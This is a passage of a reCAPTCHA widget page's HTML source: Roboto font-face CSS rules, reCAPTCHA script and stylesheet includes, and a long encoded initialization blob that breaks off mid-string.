  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="SblPdt0sr7xGHZyc_bfDzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="SblPdt0sr7xGHZyc_bfDzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SblPdt0sr7xGHZyc_bfDzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Dt8OHwp7CtcOlYgg3w77CtMOhw4XDijIPNA9Ew4/DjcO2IG/DpF3DlMOoRUHCmcODbMKrwp/Dp8Ofw7HCnMKJwo1Hw7c9wqd7w6jDpl3CnUTDsnrDkMKHw4PDhxZrwrZNZcKXOsKcEMOOwoPCl8KYTcKgwqFNNW50FMKtL8OCw7gVwqZPcsKRwqALVgFCw55FSMK0wrkPw7HDtU9QSAPDtcONwq/Co8OyJgrCmsOmwq4PwqErw59kJ8O2S2lCKsOMUcKwC8OjLQrCvlIVw5PDkX41w5BjwooUw6DCtEEcLcO3wqfDtEg0w7vCglzCncK2Fm3Dl8OTDVhxd2MRDMK+wpPDtXPCmcO4w43Dsk7DrcOyRBPDsxBCwoRhw65lwrjCqsKMwogBGsKVSRjCpi/CqhrCmADDiWIfw5/DmcKtKjIew4gHfMO9woMAY8O5Y0xnQMO8PcOFSMOJwp7CnGzCkEYuB8O5EQjCqsKiwpjDv2VfwqR9HsOEF8Ofw7HDph5sw4HDm2BGw6DCkMKWwrDDrcOBwrPCnVzDtjhHw5/Ctx/Co8KACXwBw5nDjsKvPnbCkcKXw4UWMH7DvnTCnsKvwrLCmzEbwrPCuhfCjsOxw543wo4Hw7/DqzkeFsKtw4zDj2gFL8OfZcKnJw7DisKLYizCgcKWw70rwok9LQHCisODwr0/R8Oswpo/[base64]/[base64]/DnMOmworDjgfCkDnDlErDtDEAYGdHND/Ck8O4YGA8wrbCgsKIwp0meMOlwpQKFQTCqRokw73ChcOfw7XDvVkYPCfCj2tewoENMsOnw4HCgzTDlsOvw64Bwokvw69xw7A2wo/DpMK5w5XCoMOfB8Kzw4hWw6nClS4dasKjAcKIw7rDtcKpwoDDgMKlUMKCw6zCjxdXwqFPwotTPD/[base64]/wpoNw4c2w5fCi3/Dqk0pwoU7d33DiH0MQ8OjwrTDkwsvw6PCoMKAYlojw4PCi8OSw73Cp8OschR+woEpwq3CjwQTZTnDvzHCl8OkwqbClhh9HsKvLMOkwr3Dp3TCn3fCocKBAFgpw6JKLUHDvcOJbMOlw7nDhVzCmMKNw4gabXRIw6bCu8OYwpkzw7/Dv03DuwXDsmsMw4LDqsKrw7rDjMKxw47CqQIdw4cJSsKgdmTChzDDjFolwqsOHlc3JsKYwpVBKEU+SlrCli/CqcKKHcKaVU7Cohozw7l5w4bCtmd2w7Y1TBjCg8K1wo14w5fCsMOMW3YlwqrDvcKCw51+JsOUw6V2w6bDisOqw6cewotcw7TClMOxWCXDtDLCnMOMQmN/wrFHDGrDmsKJAcKMw6FAw7hyw4rDqsKbw7hqwqfCicOTw4HCt2FACRXCicKcwp3DumpLw7xPwpXCvHVfw6TCnnrDqsKdw65Vw67DmMOFwpU3U8OyKsO6wojDi8KTwqVHRFYMw7pgw6vCkBzCghAbYwlXLHLClMOUXsO/[base64]/w7PDuCQaw6HCvn/CmcO1wpImHRzDvMOewrbCjcKewpZ5wqTDgBR1cGXDjRTCu2M7bH/CvT8twpbDoS4SHcO5L0xIXsKvwpjDlcOaw5bDnRwBWcKhUMKFLsObw5kfDsKeG8Kiw7rDlEDCmsOrwoRBwoDCmj8GVGXCicOOw5tDGHgqw6t/w70FesKXw4DCvWsSw7orFCfDnMKbw5pxw7PDncOEQ8KAYwZOMXRccsKMw57ClsKyRjxxw6Afw6DDqcOtw5Ryw63DuDx/w7LCtzjCs0DCtMKjwoQFwrHCisKdwqstw63DqsOvw7zDt8O1ZcO1BHjDnRMwwp3CucKHwpUzwrbCmsK4w483D2PDksOqw5YhwpFSwrLCtTVxw689wqrDt1MuwoMeDU/[base64]/[base64]/TcO1ZjFLw4xJNsKvwr8eVGQUW8OOwonClsKDVVdIw7TDisO0GkAQCsOtTMO6YBXCnmkqwrzDtsKEwpAPASPDpMKWDMKWMFHClwfDvMK6eBQ7RC3CvcKbwpUcwoIUCsK8VMOIwobDhcOdSH5jwqVAWcOVA8KXw7fCl25dbsKgwppsRzAAFsORw4/CgnbDv8O5w6LDq8KTw6rCosK/CMKURjRfJ0rDqMKGw7QFK8Okw7XChXrCqsO1w4TCj8KVw6/Dt8K6wrbCoMKCwotSw7xlwrPCtMKvZmbCtMK6Cis8w7EiATQ1w5LDhhbCumvDj8Oaw6siRXTCkz9yw43CiGbCp8KnacKgb8KJcj3Ch8KOaHfDgVgmSMKzDcOww5o5w4hnDnJbw4o+wqoqXsOmDMK/wpZ5D8O1w7jCp8KifSxVw6Fnw4/DhCp3w7jDmsKGMWjDrMK2w45nPcOZVsKXwo3DkMOMLsO7RS9TwrlrBcKWYsKcw6zDtzx5wr5zExV9woXDiMOAcMOmwpwew7/[base64]/ClWjCmMOgS3HCgTIcRVBpwqbClsOSCMKOXMKPJGDDq8KKw6gOR8O/O0NoccKYcMK5Ui7CuGjDjsOvwqDDr8OXc8O2wq7DvMOpw7DDtGoZwqMHwrw+E3QQUhpCw7/DpSHCmHLCqCfDjhXDpUvDnCXDqcOQw7YNAXbCmyhNPcO5wpUzw5TDtcKvwpAUw4k5JcOKH8KMwppJWcKWwqrCqcOsw7Rqw7Fow5BnwogSAcOhwr8XGSnCqQQ7w6jDq1/[base64]/[base64]/RsObeAwHBVp9wprCiAJ3w6TDvMOqWwkrw6vCiMKswrlOw4oHw5XCnlpCw4Q4Owpiw4fDvcKiwqvCoWLDmg5ke8K1O8O5wqPDqMOowqIrNFNESTA5YMOFd8KsMMOvCkXCqsKTacKkIMKnwpnDgkLCoQ4ren49w57Du8OGFA/ClcKbDEbCqsKRZivDtA7DlyDDuSzCvMO6w58Bw6XCigU5cGHDlMO7fMK6w61RdUHCk8OgMyIAwp0Meic4NhoAw4/CocK/[base64]/w6F2wpPDnMKSC8KWD8KIcy1MwqcRB3HDjsOfIBJMw5/CmsKgIcOrJjHDsG/Dpx0ZScKZT8Okb8ORB8OMAsOiMcKzw5XCgxLDswHDg8KCe0zCsFfCoMKyTsKlwp7CjMODw6F/w7rDuWIKLCjClsOMw4HDoXPCj8KQwp0cd8OCMMOOFcK1w5l2wp7DqjTDmQfCjn/[base64]/CvHPDnMKIw5FLXMKsw7YMNMOJbMK+wrEWNcKGw67DtsOwHhTChXfCr1AJw7Yrcws9CSDDvyDCn8O+PHxJw58Tw45+w4/DosOnw7IUO8OdwqlGwrsDw6jCmhHDvS3CucK3w77CrEvCq8OswqvCiC/CssOGT8K3EQHDgTTCiHzDj8ONK3pewpXDtMKrw7dBVy1LwoDDqmXDvMKEf37CmMOrw7LDvMK8wprCm8KDwpcJwqDCvmvDnD7CvXLDmMKMECzDqMKNBcOuTsOQCXlEw4fDl23DgRFLw6zDlsOlw4tNG8O/[base64]/[base64]/[base64]/CtRbCqgR8YsObLXrCm8KCF8KRHXDDh8OcDcOHR1TDucO6eCTDqA3DksOqEcK+FAvDg8K+QkYQfF1wXcOWEw44w4QLcMKJw6BHw5LCvzo1wpvChMKCw7DDrcKGCcKiLCF4Hkw3ewfDi8O6f2doFMO/VADCs8KOw57DqXdXw4PCl8O6Sg1RwrcCFcK+Y8KHbhPCgcOewoI3Dm/Dq8OiH8Kdw6sSwr/Dmy/CuzHDiiFpw7o7wojDkMO3wp46AnLDisOswoHDoFZbwrTDpsKNIcKJw57Duj7Dp8OKwrPCkcKQwozDisOQwrXDhEvDuMOuw6YqRB5Pwp/DvcONwrHDn09jZijCi2cfRcKvL8K5w6XDmsKdw7d2w7tMDMO/[base64]/wqTDicOpw5tNNUfCsh7Cv15AUcK/[base64]/NhLCvMODY8ORw4/CksOHwo5OLEjDpcOww6/Ck8KlXcKcAkHDsV1hw7gow7zCk8KLwpjClMOUQMK2w4JpwrBjwqbCh8OdeBt1G2wEw5EtwrUTwrHDusKbw7nClV3DuDXDi8KJVSDCm8KWXMO2e8KYHMKzZDzDmMOHwowlwqnChG9vH3/[base64]/[base64]/CosOfeDI0QHlbAMK3b8O3AT/DtBIqBMKvOMOkMgU7w6PDn8KpS8ODw5xje0HDuUleZ0jDiMOVw6bDmA/CtivDnxzCj8OdFS92cMOIYXltw5czw6LCosOsH8KZLsKDDntSwo7CgVYQIcK6w6bCncODAsOOw5LDlcO5SnIaBMO6QcOFw7bDpCnDh8K3fDLCucKgWA/[base64]/[base64]/DoETCtFjCpsOrw5HDtcKLQWZbwpZ4wpHDh2/DlMK/w6TDkwRBKXTDisOdbC8oP8KEWCQRwqfDpDjDj8OZFXLCuMOtKsOIw4nCm8OAw5TDtcKQwp/CkEZswpkmP8KEw6c3wpIiwqXCkgbDkMOeXj3CksOtZlLDisOncWF+SsKLUsKpwrLDv8OzwrHDpR0iI17CssKSwrVUw4jDg3rDoMOtw7XCpsK3woUOw5TDmMKLWQ/DnytkLRrCuQlhw5lMGljDvCrDvsKNZT7DssKnwqExFA1xL8OtLcKkw7PDlsKewqzCoGlZRlXCrcOIJcKAwrhCZX3CocKRwrvDoi8qVhLDrsOlecKYw5TCsTVdwrtuwqvCksOLUMOZw6/ChnrClxMNw5LDuhVRwrnDq8KswrfCo8KwRsKfwr7DmlHCsFLCizJJw6HDiVzCi8K4JGg6bMO2w7PDmAJHZhTCn8OMT8Kpwp/ChnfDtsKwC8KHCW5LY8Ohe8OGcjceSMOpPMKzwrDDm8KJw4/DlVdew6R+wrzDh8KIAMOMU8KcNMKdKsOGUcOow4PDgzjDkWvDpi49IcKIw43DgMO+w6DDg8OjZcOLwobCpG8ZEmnCqD/DmEBsWMKuw6LDqwzDhXkuPMOuwqNtwpN3XwHCjFEtacK8wqHDmMOCw5FPKMKsQ8Oiwq9Ywr0Lw7LDh8KQwpBeZxfCo8KOwq0iwqUPO8ONcsKQw4HDgjB4a8OqMcOxw4HDqMOwFzpqw6rCnhrCuG/DjhVsGRARKjnCnMKpNyclwrPCgnvClnjCtMKwwqfDrcKKcGzCojHCrGd0Q1/Cp0DCtCTCrMO0ORbDpMOuw47Cp2Ixw6UFw6jCkRjDhsORBMOSwonCocOUwpnCjVZpw47DgV5owp7ClsKEwpHCkGhEwobCgEDCi8KOK8Kkwr/CvmIawr9ec2TCn8KGwoEDwrw9Rmtjw4zDkWZ/[base64]/DmA/[base64]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